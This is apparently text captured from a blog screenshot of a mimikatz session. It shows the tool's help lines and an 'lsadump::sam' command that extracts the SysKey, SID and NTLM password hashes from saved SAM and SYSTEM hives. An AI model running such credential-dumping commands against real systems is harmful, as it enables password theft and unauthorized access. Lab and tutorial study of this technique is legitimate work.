 mimikatz 2.1.1 x86 (oe.eo)
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : DESKTOP-VBBTMVS
SysKey : 37f0b72b8ef4052d5a305281c2c8905c
Local SID : S-1-5-21-2468344919-3152572563-1510310172
SAMKey : 6bbc5d51b8b9609e241bba9a2558048e
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 8adf83b531e1cdadc8d16b206d87a4d5
RID : 000003e8 (1000)
User : administrator-QQAAzz
Hash NTLM: 5f9469a1db6c8f0dfd98af5c0768e0cd
mimikatz #
CSDN @z.volcano